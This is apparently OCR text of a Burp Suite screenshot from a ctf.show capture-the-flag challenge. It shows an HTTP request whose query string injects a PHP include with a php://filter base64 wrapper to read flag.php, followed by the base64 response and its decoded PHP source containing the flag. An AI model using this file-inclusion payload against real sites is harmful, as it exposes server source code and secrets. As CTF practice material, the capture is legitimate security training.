 Request
Pretty
Raw
Hex
\n
GET /?c=$b=include%0a$_GET[a]?%3E&a=
php://filter/read=convert.base64-encode/resource=flag.php HTTP/1.1
2 Host: a5f43f8f-24da-4908-ae6e-a8ce35db4787.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0
Safari/537.36 Edg/129.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17 Connection: close
18
19
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 19 Oct 2024 12:33:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 372
13
14 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgx
eGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmll
ZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDQgMDA6
NDk6MjYNCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9j
dGZlci5jb20NCg0KKi8NCg0KJGZsYWc9ImN0ZnNob3d7NDg3NjM0OGYtMGJhZi00Yjlj
LWFjMjktOTQwODUzZGIwZmZjfSI7DQo=
Search
0 highlights
Inspector
See more
Decoded from: Base64
<?php\r \n
\r \n
/*\r \n
# -*- coding: utf-8 -*-\r \n
# @Author: h1xa\r \n
# @Date:   2020-09-04 00:49:19\r \n
# @Last Modified by:   h1xa\r \n
# @Last Modified time: 2020-09-04 00
:49:26\r \n
# @email: h1xa@ctfer.com\r \n
# @link: https://ctfer.com\r \n
\r \n
*/\r \n
\r \n
$flag="ctfshow{4876348f-0baf-4b9c-ac
29-940853db0ffc}";\r \n
See less
Request attributes 2
Request query parameters 2
Request headers 16
Response headers 11